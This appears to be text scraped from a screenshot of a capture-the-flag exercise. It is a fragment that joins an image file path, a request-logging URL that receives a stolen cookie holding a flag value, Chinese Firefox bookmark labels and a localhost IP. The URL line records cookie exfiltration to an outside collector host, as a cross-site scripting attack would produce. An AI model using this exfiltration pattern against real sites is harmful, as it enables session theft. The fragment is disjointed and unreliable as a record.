 http.requestbin.buuoj.cn/1kn5bcw1?cookie=yds%3Dflag%257Be1c29796-c116-4b1b-9e14-c4bdce74075f%257
火狐官方站点 火狐官方站点 新手上路 常用网址 常用网址 JD 京东商城 微博 携程旅行 学生端 学生学习页面 爱淘宝 网址大全 京东商城
ip:127.0.0.1